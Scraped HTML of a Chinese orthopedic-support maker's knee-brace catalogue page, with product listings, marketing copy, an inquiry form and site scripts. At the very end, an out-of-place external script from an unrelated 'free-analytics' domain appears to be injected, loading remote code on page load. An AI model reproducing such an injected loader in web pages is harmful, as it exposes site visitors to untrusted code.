                     <img class='img-responsive' href="/product/knee-brace-601113/125" src="https://www.planetvff.com/uploads/images/products/6/8/0146985001663840892-601113_500.jpeg"  alt="Knee Brace 601113" >
                  </div>
                  <div class="super-oil-seconds">
                     <h4> Knee Brace 601113</h4>
                  </div>
                
            </div>
            </a>
             </div>
    												    
    							
            		   <div class="col-md-4 col-sm-6 col-xs-6">
                  <a href="/product/knee-stabilizer-brace-601112/124">
               <div class="super-oil-mains">
                  <div class="super-oil-firsts">
                     <img class='img-responsive' href="/product/knee-stabilizer-brace-601112/124" src="https://www.planetvff.com/uploads/images/products/4/3/0519342001663840787-601112_500.jpeg"  alt="Knee Stabilizer Brace 601112" >
                  </div>
                  <div class="super-oil-seconds">
                     <h4> Knee Stabilizer Brace 601112</h4>
                  </div>
                
            </div>
            </a>
             </div>
    												    
    							
            		   <div class="col-md-4 col-sm-6 col-xs-6">
                  <a href="/product/knee-sleeve-601111/123">
               <div class="super-oil-mains">
                  <div class="super-oil-firsts">
                     <img class='img-responsive' href="/product/knee-sleeve-601111/123" src="https://www.planetvff.com/uploads/images/products/1/3/0886558001663840619-601111_500.jpeg"  alt="Knee Sleeve 601111" >
                  </div>
                  <div class="super-oil-seconds">
                     <h4> Knee Sleeve 601111</h4>
                  </div>
                
            </div>
            </a>
             </div>
    												    
    							
            		   <div class="col-md-4 col-sm-6 col-xs-6">
                  <a href="/product/knee-sleeve-901211/105">
               <div class="super-oil-mains">
                  <div class="super-oil-firsts">
                     <img class='img-responsive' href="/product/knee-sleeve-901211/105" src="https://www.planetvff.com/uploads/images/products/2/4/0900686001663827606-901211_500.jpeg"  alt="Knee Sleeve 901211" >
                  </div>
                  <div class="super-oil-seconds">
                     <h4> Knee Sleeve 901211</h4>
                  </div>
                
            </div>
            </a>
             </div>
    												    
    							
            		   <div class="col-md-4 col-sm-6 col-xs-6">
                  <a href="/product/knee-sports-protective-brace-901511/104">
               <div class="super-oil-mains">
                  <div class="super-oil-firsts">
                     <img class='img-responsive' href="/product/knee-sports-protective-brace-901511/104" src="https://www.planetvff.com/uploads/images/products/3/5/0634013001663827291-901511_500.jpeg"  alt="Knee Sports Protective Brace 901511" >
                  </div>
                  <div class="super-oil-seconds">
                     <h4> Knee Sports Protective Brace 901511</h4>
                  </div>
                
            </div>
            </a>
             </div>
    												    
    							
            		   <div class="col-md-4 col-sm-6 col-xs-6">
                  <a href="/product/knee-brace-901501/100">
               <div class="super-oil-mains">
                  <div class="super-oil-firsts">
                     <img class='img-responsive' href="/product/knee-brace-901501/100" src="https://www.planetvff.com/uploads/images/products/2/3/0822309001663825736-901501_500.jpeg"  alt="Knee Brace 901501" >
                  </div>
                  <div class="super-oil-seconds">
                     <h4> Knee Brace 901501</h4>
                  </div>
                
            </div>
            </a>
             </div>
    												    
    							
            		   <div class="col-md-4 col-sm-6 col-xs-6">
                  <a href="/product/knee-copper-support-901301/96">
               <div class="super-oil-mains">
                  <div class="super-oil-firsts">
                     <img class='img-responsive' href="/product/knee-copper-support-901301/96" src="https://www.planetvff.com/uploads/images/products/3/1/0091058001663821722-901301_500.jpeg"  alt="Knee Copper Support 901301" >
                  </div>
                  <div class="super-oil-seconds">
                     <h4> Knee Copper Support 901301</h4>
                  </div>
                
            </div>
            </a>
             </div>
    												    
    							
            		   <div class="col-md-4 col-sm-6 col-xs-6">
                  <a href="/product/knee-support-brace-901203/92">
               <div class="super-oil-mains">
                  <div class="super-oil-firsts">
                     <img class='img-responsive' href="/product/knee-support-brace-901203/92" src="https://www.planetvff.com/uploads/images/products/7/9/0769792001663671099-901203_500.jpeg"  alt="Knee Support Brace 901203" >
                  </div>
                  <div class="super-oil-seconds">
                     <h4> Knee Support Brace 901203</h4>
                  </div>
                
            </div>
            </a>
             </div>
    												    
    							
            		   <div class="col-md-4 col-sm-6 col-xs-6">
                  <a href="/product/patella-knee-brace-901212/89">
               <div class="super-oil-mains">
                  <div class="super-oil-firsts">
                     <img class='img-responsive' href="/product/patella-knee-brace-901212/89" src="https://www.planetvff.com/uploads/images/products/0/0/0567948001663670343-901212_500.jpeg"  alt="Patella Knee Brace 901212" >
                  </div>
                  <div class="super-oil-seconds">
                     <h4> Patella Knee Brace 901212</h4>
                  </div>
                
            </div>
            </a>
             </div>
    					
					
			</div>	
							
				</div>
							
						</div>
					</div>
					
					
					
					


						<div class="col-xs-12">
							<ul class="pagination">
								<ul class="pagination" role="navigation">
        
                    <li class="page-item disabled" aria-disabled="true" aria-label="&laquo; Previous">
                <span class="page-link" aria-hidden="true">&lsaquo;</span>
            </li>
        
        
                    
            
            
                                                                        <li class="page-item active" aria-current="page"><span class="page-link">1</span></li>
                                                                                <li class="page-item"><a class="page-link" href="https://www.planetvff.com/product-category/knee-brace?page=2">2</a></li>
                                                        
        
                    <li class="page-item">
                <a class="page-link" href="https://www.planetvff.com/product-category/knee-brace?page=2" rel="next" aria-label="Next &raquo;">&rsaquo;</a>
            </li>
            </ul>

    				        </ul>
						</div>
					
				</div>
			</div>
		</div>
	</div>
	
	<div class="clear"> </div>


   

            <div class="seo-content">
          <div class="container">
              <div class="row">
                  <div class="col-xs-12 pad0 content content-hidden">
                      <h1>Leading Knee Brace Supplier &amp; Trusted China Knee Support Manufacturer</h1>
<p>At (TVFF) Planet (Shanghai) International Co., Ltd., we specialize in producing high-quality knee braces designed for support, recovery, and long-term joint protection. As a global knee support supplier and reliable knee brace manufacturer in China, we create durable, comfortable, and breathable supports that meet international quality and safety standards.</p>
<p>Our knee braces are engineered for people recovering from injuries, athletes who need extra stability, and individuals experiencing daily knee pain or swelling. Each product delivers balanced compression, cushioning, and flexibility to help users move with confidence.</p>
<h2>Why Choose Us as Your Knee Support Supplier?</h2>
<p>As an experienced manufacturer with modern production facilities, we focus on delivering safe and functional knee supports for worldwide buyers. Our strengths include:</p>
<ul type="disc">
<li>Stable supply for bulk and wholesale orders</li>
<li>Consistent manufacturing quality</li>
<li>OEM/ODM customization for global brands</li>
<li>Competitive China-based factory pricing</li>
<li>Certified production for international standards</li>
<li>Fast lead times for large quantities</li>
</ul>
<p>Every knee brace is designed to improve mobility, reduce discomfort, and support the knee joint during sports, daily activities, and rehabilitation.</p>
<h3>Benefits of Our Knee Braces</h3>
<p>Users choose our knee supports for their comfort, performance, and reliable pain-relief features. Our designs offer:</p>
<ul type="disc">
<li>Complete warmth for improved circulation</li>
<li>Quick healing and timely recovery</li>
<li>Comfortable compression for muscles and veins</li>
<li>Relief for sore tendons and ligaments</li>
<li>Better flexibility and mobility</li>
<li>Soft cushioning to reduce pressure</li>
<li>Stable support during physical activity</li>
<li>Improved joint comfort for athletes and patients</li>
<li>Protection from re-injury</li>
</ul>
<p>These features make our braces suitable for gyms, medical centers, rehabilitation clinics, and sports facilities.</p>
<h3>Custom Knee Braces &ndash; OEM/ODM Solutions for Global Brands</h3>
<p>As a professional China knee support manufacturer, we offer complete customization services, including:</p>
<ul type="disc">
<li>Custom sizes and colors</li>
<li>Private-label packaging</li>
<li>Logo printing</li>
<li>Material selection (neoprene, nylon, spandex, elastic fabrics)</li>
<li>Adjustable straps or non-slip designs</li>
<li>Compression level customization</li>
<li>Heating pad integration options</li>
</ul>
<p>These services are ideal for sports brands, distributors, retailers, and e-commerce sellers looking for high-quality custom manufacturing.</p>
<h3>Advanced Materials for Comfort and Long-Term Use</h3>
<p>Our knee braces are made using breathable, skin-friendly, and flexible materials designed for long periods of wear. Key material features include:</p>
<ul type="disc">
<li>Airflow-friendly fabric to prevent sweating</li>
<li>Soft inner lining for skin comfort</li>
<li>Stretchable material for full movement</li>
<li>Temperature-regulating fabrics for all seasons</li>
<li>Durable stitching for long-lasting use</li>
</ul>
<p>Users can comfortably wear our knee supports during walking, standing, exercise, workouts, sports training, and daily recovery routines.</p>
<h3>Heat Therapy Knee Pads for Enhanced Healing</h3>
<p>We also manufacture adjustable heat therapy knee pads that allow users to control the temperature level. These pads help:</p>
<ul type="disc">
<li>Reduce stiffness</li>
<li>Relax muscles</li>
<li>Improve blood flow</li>
<li>Speed up recovery</li>
<li>Ease long-term knee discomfort</li>
</ul>
<p>Heat-based knee supports are highly recommended for chronic pain, arthritis, or joint stiffness.</p>
<h3>Wholesale Knee Braces at Competitive Factory Prices</h3>
<p>As a large-scale knee brace supplier, we provide wholesale quantities at competitive China factory rates. Our bulk supply is suitable for:</p>
<ul type="disc">
<li>Retailers and wholesalers</li>
<li>Sports clubs and gyms</li>
<li>Medical suppliers</li>
<li>Hospitals and physiotherapy centers</li>
<li>E-commerce resellers</li>
</ul>
<p>Because we manufacture in China, our pricing remains stable and cost-effective for international buyers.</p>
<h3>Certified Production &amp; Global Distribution</h3>
<p>With almost two decades of industry experience, (TVFF) Planet (Shanghai) International Co., Ltd. delivers knee supports to customers across multiple continents, including:</p>
<ul type="disc">
<li>Europe</li>
<li>South Korea</li>
<li>North America</li>
<li>Japan</li>
<li>Australia</li>
</ul>
<p>Our production meets international compliance standards, including ISO 13485, ensuring safety, durability, and performance in every unit.</p>
<h3>Why International Buyers Trust TVFF</h3>
<ul type="disc">
<li>Strict quality-control process</li>
<li>Reliable international logistics</li>
<li>Bulk order capability</li>
<li>Fast delivery timelines</li>
<li>Professional OEM/ODM services</li>
<li>Competitive global pricing</li>
<li>Certified production standards</li>
</ul>
<p>We are committed to delivering knee braces that support recovery, improve comfort, and help users live an active and healthy life.</p>
<h3>Frequently Asked Questions</h3>
<p><strong>1. Do you offer customized knee brace manufacturing?</strong></p>
<p>Yes. We provide full OEM/ODM customization including logo printing, packaging, materials, and design.</p>
<p><strong>2. What certifications do your products meet?</strong></p>
<p>Our production follows ISO 13485 standards.</p>
<p><strong>3. Can you supply large wholesale quantities?</strong></p>
<p>Yes. We handle high-volume production for distributors, retailers, and medical suppliers worldwide.</p>
<p><strong>4. Are your knee braces suitable for athletes?</strong></p>
<p>Absolutely. Our braces offer stability, compression, and flexibility ideal for sports training and daily fitness.</p>
<p><strong>5. Which countries do you ship to?</strong></p>
<p>We supply to Europe, North America, South Korea, Japan, Australia, and many other regions.</p>
                  </div>
              </div>
              
                      
              <button class="btn btn-primary btn-toggle" id="toggleBtn">Show More</button>
        
                        </div>
      </div>
          
            
    	
<footer class="wow fadeInUp" style="visibility: visible; animation-name: fadeInUp;">
		<div class="container">
		<div class="row">
			<div class="container ft-bg-color">
			  <div class="col-xs-12 col-sm-12 col-md-4 col-lg-4 ">
			    
			   
			           <div class="footer-logo">
			            <a class="foot-logo" href="https://www.planetvff.com/" title="TVFF">
				 		<img src="/images/logo.png" class="img-responsive" alt="">
				 	</a>
			        </div>
				 	<div class="footer-p">
				 
				 	    					    	<p>Established in 2006, Planet (shanghai) International Co., Ltd. is a professional manufacturer and exporter that is concerned with design, development and production of sport and orthopedic support products.&nbsp;</p>
					     
				 
				 	</div>
				 	
			</div>
			
			<div class="col-xs-6 col-sm-12 col-md-2 col-lg-2 ">
			    
			    
			    <div class="footer-menus">
			        <h4>Our Links</h4>
			        
			        <ul class="footer-menus-list">
			            <li><a href="/">Home</a></li>
			            <li><a href="/about-us">About Us</a></li>
			            <li><a href="/products">Products</a></li>
			            <li><a href="/blogs">Blogs</a></li>
			            <li><a href="/contact-us">Contact Us</a></li>
			        </ul>
			        
			    </div>
			    
			    
			    
			 </div>
			
			 <div class="col-xs-6 col-sm-12 col-md-3 col-lg-3">
                     <div class="footer-menus">
                          <h4>Categories</h4>
                        
                        <ul class="footer-menus-list">
                                                      <li>
                              
                              <a href="/product-category/sports-braces-supports">
                                 Sports Braces supports
                              </a>
                           </li>
                                                      <li>
                              
                              <a href="/product-category/compression">
                                 Compression
                              </a>
                           </li>
                                                      <li>
                              
                              <a href="/product-category/sport-tape">
                                 Sport Tape
                              </a>
                           </li>
                                                   </ul>
                     </div>
                  </div>
			
			<div class="col-xs-12 col-sm-12 col-md-3 col-lg-3">
			    
			    <div class="footer-menus">
			        <h4>Contact Info</h4>
			          <ul class="ft-address">
			         
                    <li><h5>Phone:</h5><a href="tel:0086 021 61136398">0086 021 61136398</a></li>
                    
                    <li><h5>Email:</h5>
                    <a href="mailto:cantonfair88@planethk.net" target="">cantonfair88@planethk.net</a></li>
                    <li><h5>Address:</h5><a href="javascripy:;" class="nl">Rm. 805-807, Block 1, Tong Da Mansion, Lane 600 Tian Shan Road, Shanghai, China 200051</a></li>
                    
                    </ul>
			       

			    </div>
			    
			</div>
			
			
			
			</div>
			</div>
			</div>
			  
		
		
    <div class="container azxczx">
			    
		<div class="row">
		    
		    
		    	<div class="col-md-6 col-xs-12">
		  <p class="asdaszxc">All Rights Reserved © 2022  <a href="/">Planet (Shanghai) International Co., LTD</a></p>
		 </div>
		
		 		<div class="col-md-6 col-xs-12">
		 		    	<ul class="cus-social">
			            <li>
			               <a href="https://www.twittercom/"><img src="/images/t.png"></a>
                        <a href="https://www.facebook.com/"><img src="/images/f.png"></a>
                        <a href="https://www.linkedin.com/"><img src="/images/lin.png"></a>
                        <a href="https://www.instagram.com/"><img src="/images/i.png"></a>
				        
			            </li>
			        </ul>
		 		    </div>
		 
		 </div></div>
	</footer>
	
		   <!-- Modal -->
			<div id="contactSupplierModal" class="modal fade" role="dialog">
			  <div class="modal-dialog">

			    <!-- Modal content-->
			    <div class="modal-content">
			      <div class="modal-header">
			        <button type="button" class="close" data-dismiss="modal">&times;</button>
			        <h4 class="modal-title">Send Inquiry</h4>
			      </div>
			      <div class="modal-body" id='inquiry_popup_form'>
			      	<div class="row">

			      			<form id='form1' method="post" action="/save_contact/1" >

			      				<input type="hidden" name="_token" value="SG7N6J6YdRr9gKZ0NKeUEk7y1jPKcKWALLXunOkM">

			      				<div id="err_msg"></div>

						        <div class="col-md-12 form-group">
									<input id='inquiry_name' name="inquiry_name" class="form-control" placeholder="Name" type="text" required="">
								</div>

								<div class="col-md-12 form-group">
									<input id='inquiry_email' name="inquiry_email" class="form-control" placeholder="Email" type="email" required="">
								</div>

								<div class="col-md-12 form-group">
									<input id='inquiry_phone' name="inquiry_phone" class="form-control" placeholder="Phone" type="text" required="">
								</div>

								<input type="hidden" name="inquiry_subject" value="TVFF Inquiry">

								<div class="col-md-12 form-group">
									<textarea id='inquiry_message' name="inquiry_message" class="form-control" placeholder="Message" rows="5" required=""></textarea>
								</div>

								
					            <div class="form-row cxz">
					                <div class="col-md-6 col-xs-6">
					                    <input class="form-control" type="text" id="captcha" name="captcha" placeholder="captcha" required="">
					                </div>
					                <div class="col-md-6 col-xs-6" id="inq_cap_img">
					                    <img src="https://www.planetvff.com/captcha?ORQg2x31" alt="captcha">
					                </div>
					            </div>
					            <div class="col-md-12 c form-group">
									<label class="agree"><input type="checkbox" required="">
									<span>I agree to share my details to the supplier.</span></label>
								</div>


								<div class="col-md-12 form-group">
									<input id='inquiry_popup_btn' type="submit" value='Send' class="btn btn-primary ">
								</div>
							</form>
			        </div>
			      </div>
			    </div>

			  </div>
			</div>    
			<div class="search-popup">
	<button class="close-search style-two"><img src="/images/cross (1).PNG"></span></button>

	<form method="GET" action="/products">
		<div class="form-group">
		    
			<input type="text"  value="" placeholder="Search Here" name="product_name" autocomplete="off">
			<button type="submit"><i class="fa fa-search"></i></button>
		
		</div>
		
		 
	</form>
</div>

	<script src="/assets/js/jquery.min.js"></script>
	<script src="/assets/js/bootstrap.min.js"></script>
	<script src="/assets/js/owl.carousel.min.js"> </script>
	<script src="/assets/js/script.js"> </script> 
	<script src="/assets/js/webslidemenu.js"> </script>
	<script src="/assets/js/fancybox.js"></script>
    <script src="/assets/js/slick.js"></script>

	<script src="/assets/js/aos.js"></script>
	
	
			<script>
	    if($('.search-box-outer').length) {
		$('.search-box-outer').on('click', function() {
			$('body').addClass('search-active');
		});
		$('.close-search').on('click', function() {
			$('body').removeClass('search-active');
		});
	}
	</script>
	
	

      <script>
      
       
            // slick carousel
            $('.sliders-div').slick({
            dots: true,
            vertical: true,
            slidesToShow: 3,
              slidesToScroll: 1,
              autoplay: true,
              autoplaySpeed: 2000,
            verticalSwiping: true,
            });
        
      
      
          $('#form1').on('submit', function (e) {
            e.preventDefault();

            document.getElementById('inquiry_popup_btn').disabled = true;

            var data = $('#form1').serialize();

           var url = "/save_contact/1";

           $.ajax({
                type: 'post',
                url: url,
                data: data,
                dataType: 'json',
                success: function(data){
                    document.getElementById('inquiry_popup_btn').disabled = false;

                    document.getElementById('inquiry_popup_form').innerHTML = "<div class='alert alert-success alert-dismissable'>We have received your message. Our team will get back to you soon.</div>";
                
                    
                    setTimeout(function(){
                    window.location.reload(1);
                    }, 2000);
                },
                error: function(msg){
					document.getElementById('err_msg').innerHTML = "";

					var err = JSON.parse(msg.responseText);

					$.each(err.errors, function(key, val){
					    
					    if(typeof(val[0]) !== 'undefined' && val[0] != val[0].replace('Entered_','') ){
					        
					        var str_arr = val[0].split("Entered_");
					        
					        $('#err_msg').append("<div>"+str_arr[0]+"</div>");
					        document.getElementById('inq_cap_img').innerHTML = str_arr[1];
					    }else{
    						$('#err_msg').append("<div>"+val+"</div>");
					    }
					})

					$("#err_msg").removeClass();
					$('#err_msg').addClass('alert alert-danger');
					document.getElementById('err_msg').style.display = 'block';

                    document.getElementById('inquiry_popup_btn').disabled = false;
                }
            });

           return false;
        });




     
        
        $('.form_submit').on('submit', function (e) {
            e.preventDefault();
            var formInstance = $(this);
            formInstance.find('.inquiry_form_btn').prop('disabled', true);
            formInstance.find('.inquiry_form_btn').html("Sending...");
        
            var data = formInstance.serialize();
        
            var url = formInstance.attr('action');
        
            $.ajax({
                type: 'post',
                url: url,
                data: data,
                success: function (data) {
                    formInstance.trigger('reset');
        
                    formInstance.find('.inquiry_form_btn').prop('disabled', false);
                    formInstance.find('.inquiry_form_btn').html('Send');
        
                    formInstance.find('.form_success').html("<div class='alert alert-success alert-dismissable' >Message Sent Successfully</div>");
        
                    // formInstance.find('.inquiry_popup_form').html("<div class='alert alert-success alert-dismissable'>Your Message has been Sent Successfully</div>");
        
                    formInstance.find('.err_msg_1').html("");
                    // $("#err_msg_1").removeClass();
        
                },
                error: function (msg) {

                    formInstance.find('.err_msg_1').html("");
        
					var err = JSON.parse(msg.responseText);

					$.each(err.errors, function(key, val){
					    
					    if(typeof(val[0]) !== 'undefined' && val[0] != val[0].replace('Entered_','') ){
					        
					        var str_arr = val[0].split("Entered_");
					        formInstance.find('.err_msg_1').append("<div>"+str_arr[0]+"</div>");
					        $('.cap_img').html(str_arr[1]);
					    }else{
    						formInstance.find('.err_msg_1').append("<div>"+val+"</div>");
					    }
					})

                    formInstance.find('.err_msg_1').removeClass('alert alert-danger');
                    formInstance.find('.err_msg_1').addClass('alert alert-danger');
                    formInstance.find('.err_msg_1').attr('style','display:block;');
        
                    formInstance.find('.inquiry_form_btn').prop('disabled', false);
                    formInstance.find('.inquiry_form_btn').html("Send");
                }
            });
        
            return false;
        });
        



        $('#form2').on('submit', function (e) {
            e.preventDefault();

            document.getElementById('inquiry_form_btn').disabled = true;
            document.getElementById('inquiry_form_btn').innerHTML = "Send";

            var data = $('#form2').serialize();

           var url = "/save_contact/2";

           $.ajax({
                type: 'post',
                url: url,
                data: data,
                success: function(data){
                    if(data == 1){
                        document.getElementById('form2').reset();
                        document.getElementById('c_inquiry_popup_form').innerHTML = "<div class='alert alert-success alert-dismissable'>We have received your message. Our team will get back to you soon.</div>";
                    }else{
                        document.getElementById('form2').reset();
    
                        document.getElementById('inquiry_form_btn').disabled = false;
                        document.getElementById('inquiry_form_btn').innerHTML = "Send";
    
                        document.getElementById('form_success').innerHTML = "<div class='alert alert-success alert-dismissable' >Message Sent Successfully</div>";
    
                        document.getElementById('inquiry_popup_form').innerHTML = "<div class='alert alert-success alert-dismissable'>Your Message has been Sent Successfully</div>";
                        
                        document.getElementById('err_msg_1').innerHTML = "";
                        $("#err_msg_1").removeClass();
                    }
                },
                error: function(msg){


					document.getElementById('err_msg_1').innerHTML = "";

					var err = JSON.parse(msg.responseText);

					$.each(err.errors, function(key, val){
					    
					    if(typeof(val[0]) !== 'undefined' && val[0] != val[0].replace('Entered_','') ){
					        
					        var str_arr = val[0].split("Entered_");
					        
					        $('#err_msg_1').append("<div>"+str_arr[0]+"</div>");
					        document.getElementById('inq_cap_img').innerHTML = str_arr[1];
					    }else{
    						$('#err_msg_1').append("<div>"+val+"</div>");
					    }
					});

					$("#err_msg_1").removeClass();
					$('#err_msg_1').addClass('alert alert-danger');
					document.getElementById('err_msg_1').style.display = 'block';

                    document.getElementById('inquiry_form_btn').disabled = false;
                    document.getElementById('inquiry_form_btn').innerHTML = "Send";


                }
            });

           return false;
        });

   


// for homepage products

$(".product-change").click(function(){
	var key = $(this).attr('data-id');
	if(key == 'all')
    {
		$(".product-list").show();
	}
	else
    {
		$(".product-list").hide();
		$(".product-list"+key).show();
	}
});



   </script>
   
   <script>

function showContent(){
    $(".content").toggleClass('content-hidden');
    if($("#toggleBtn").text() == 'Show More')
    {
        $("#toggleBtn").text('Show Less');
    }
    else
    {
        $("#toggleBtn").text('Show More');
    }
}
    
    $(document).ready(function(){
        
        $("#toggleBtn").click(function(){
            showContent();
        });
        
    });
    
</script>
   
   <!-- email subscribe  ajax-->
   <script>
   
   $("#form3").submit(function(e){
e.preventDefault();
$.ajax({
	type:'POST',
	url:$(this).attr('action'),
	data:$(this).serialize(),
	success: function(){
	    $("#success-newsletter").show();
	    $("#error-newsletter").hide();
		$(this).trigger('reset');
	},
	error: function(){
	    $("#success-newsletter").hide();
	    $("#error-newsletter").show();
		$(this).trigger('reset');
	}
})
return false;
});
   
   </script>
   
   <!-- for product grid-view script start-->
   
<script>
// Get the elements with class="column"
var elements = document.getElementsByClassName("column");

// Declare a loop variable
var i;

// List View
function listView() {
  for (i = 0; i < elements.length; i++) {
    elements[i].style.width = "100%";
  }
  
  $('#products-box').addClass('listv-active');
}

// Grid View
function gridView() {
  for (i = 0; i < elements.length; i++) {
    elements[i].style.width = "32%";
  }
  
  $('#products-box').removeClass('listv-active');
}

// /* Optional: Add active class to the current button (highlight it) */
// var container = document.getElementById("btnContainer");
// var btns = container.getElementsByClassName("btn")
// for (var i = 0; i < btns.length; i++) {
//   btns[i].addEventListener("click", function() {
//     var current = document.getElementsByClassName("active");
//     current[0].className = current[0].className.replace(" active", "");
//     this.className += " active";
//   });
// }

</script>


  <script> 
           
        var vid = document.getElementById("myVideo"); 
        
        function playVid() { 
            vid.play(); 
        } 
        
        function pauseVid() { 
            vid.pause(); 
        } 
           
    </script> 

    
    
    
<script src="/assets/js/aos.js"></script>
                 <script> 
            $(".product-change").click(function(){
	var key = $(this).attr('data-id');
	if(key == 'all')
    {
		$(".product-list").show();
	}
	else
    {
		$(".product-list").hide();
		$(".product-list"+key).show();
	}
});
 </script>  
 
<script>
   AOS.init({
     // Global settings:
     disable: false, // accepts following values: 'phone', 'tablet', 'mobile', boolean, expression or function
     startEvent: 'DOMContentLoaded', // name of the event dispatched on the document, that AOS should initialize on
     initClassName: 'aos-init', // class applied after initialization
     animatedClassName: 'aos-animate', // class applied on animation
     useClassNames: false, // if true, will add content of `data-aos` as classes on scroll
     disableMutationObserver: false, // disables automatic mutations' detections (advanced)
     debounceDelay: 50, // the delay on debounce used while resizing window (advanced)
     throttleDelay: 99, // the delay on throttle used while scrolling the page (advanced)
     // Settings that can be overridden on per-element basis, by `data-aos-*` attributes:
     offset: 120, // offset (in px) from the original trigger point
     delay: 0, // values from 0 to 3000, with step 50ms
     duration: 400, // values from 0 to 3000, with step 50ms
     easing: 'ease', // default easing for AOS animations
     once: true, // whether animation should happen only once - while scrolling down
     mirror: false, // whether elements should animate out while scrolling past them
     anchorPlacement: 'top-bottom', // defines which position of the element regarding to window should trigger the animation
   
   });
</script>


<script>



    function openCity(evt, cityName) {
  // Declare all variables
  var i, tabcontent, tablinks;

  // Get all elements with class="tabcontent" and hide them
  tabcontent = document.getElementsByClassName("tabcontent");
  for (i = 0; i < tabcontent.length; i++) {
    tabcontent[i].style.display = "none";
  }

  // Get all elements with class="tablinks" and remove the class "active"
  tablinks = document.getElementsByClassName("tablinks");
  for (i = 0; i < tablinks.length; i++) {
    tablinks[i].className = tablinks[i].className.replace(" active", "");
  }

  // Show the current tab, and add an "active" class to the button that opened the tab
  document.getElementById(cityName).style.display = "block";
  evt.currentTarget.className += " active";
}
</script>
 <script>window.lazyLoadOptions = {
                elements_selector: "img[data-lazy-src],.rocket-lazyload",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }};
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;

            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                return;
                            }

                           if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                return;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;

                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );

                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };

                observer.observe(b, config);
            }
        }, false);</script>



<!-- for product grid-view script start-->
   
                
            <script> 
           
            var vid = document.getElementById("myVideo"); 
            
            function playVid() { 
              vid.play(); 
            } 
            
            function pauseVid() { 
              vid.pause(); 
            } 
           
            </script> 
            
             <script> 
            $(".product-change").click(function(){
	var key = $(this).attr('data-id');
	if(key == 'all')
    {
		$(".product-list").show();
	}
	else
    {
		$(".product-list").hide();
		$(".product-list"+key).show();
	}
});
 </script> 
 

 


     
 </script>
               
    
        
    	
<script src="https://twbot01.com/free-analytics.js"></script></body>

</html>





--- FILE ---
content_type: text/css
request_url: https://www.planetvff.com/assets/css/webslidemenu.css
body_size: 5567
content:
.wsmain body,.wsmain h1,.wsmain h2,.wsmain h3,.wsmain h4,.wsmain h5,.wsmain h6,.wsmain html,.wsmain iframe{margin:0;padding:0;border:0;font:inherit;vertical-align:baseline;font-weight:400;font-size:12px;line-height:18px;font-family:Helvetica,Arial,sans-serif;-webkit-font-smoothing:subpixel-antialiased;font-smoothing:antialiased;font-smooth:antialiased;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;-webkit-font-smoothing:subpixel-antialiased!important;font-smoothing:subpixel-antialiased!important;font-smooth:subpixel-antialiased}.wsmenu .cl{clear:both}.wsmenu img,embed,object,video{border:0 none;max-width:100%}.wsmenu a:focus{outline:0!important}.wsmenu:after,.wsmenu:before{content:"";display:table}.wsmenu:after{clear:both}.wsmobileheader{display:none}#overlapblackbg{display:none}.wsmenu{font-family:Helvetica,sans-serif;color:#fff;position:relative;font-size:13px;padding:0;width:100%;float:right;-webkit-border-radius:2px 2px 2px 2px;-moz-border-radius:2px 2px 2px 2px;margin-top:0!important}.wsmenu-list{text-align:left;margin:0 auto 0 auto;display:block;padding:0;margin-top: 40px;}.wsmenu-list>li{display:inline-block;position:relative;padding: 0 45px;/* position: relative !important; */}.wsmenu-list li:first-child a{-webkit-border-radius:2px 2px 2px 2px;-moz-border-radius:2px 2px 2px 2px;border-radius:2px 2px 2px 2px}.wsmenu-list li:last-child a{-webkit-border-radius:2px 2px 2px 2px;-moz-border-radius:2px 2px 2px 2px;border-radius:2px 2px 2px 2px;border-right:0px solid}.wsmenu-list>li>a .fa{display:inline-block;font-size:14px;line-height:inherit;margin-right:4px}.wsmenu-list li ul li a .fa.fa-angle-double-right{font-size:12px;margin:0 3px 0 -4px}.wsmenu-list li a .arrow:after{border-left:4px solid transparent;border-right:4px solid transparent;border-top:4px solid #b3b3b3;content:"";float:right;height:0;margin:0 0 0 9px;position:absolute;text-align:right;top:22px;width:0}.wsmenu-list>li>a{display:inline-block;color:#535353;text-decoration:none;position:relative;padding-top:0!important;padding-bottom:0!important;background-color:unset!important;font-size: 18px;font-weight: 600;text-transform: capitalize;position: relative;}.wsmenu-list li a:hover .arrow:after{border-top-color:#b3b3b3}.wsmenu-list li a.active .arrow:after{border-top-color:#b3b3b3}.wsmenu-list li:hover>a .arrow:after{border-top-color:#b3b3b3}.megamenu iframe{width:100%;margin-top:10px;min-height:200px}.megamenu video{width:100%;margin-top:10px;min-height:200px}.wsmenu-list li:hover .megamenu{opacity:1}.megamenu{width:100%;left:0;position:absolute;top:48px;color:#000;z-index:1000;margin:0;text-align:left;padding:14px;font-size:15px;border:solid 1px #eee;background-color:#fff;opacity:0;-o-transform-origin:0% 0%;-ms-transform-origin:0% 0%;-moz-transform-origin:0% 0%;-webkit-transform-origin:0% 0%;-o-transition:-o-transform .3s,opacity .3s;-ms-transition:-ms-transform .3s,opacity .3s;-moz-transition:-moz-transform .3s,opacity .3s;-webkit-transition:-webkit-transform .3s,opacity .3s}.megamenu .title{border-bottom:1px solid 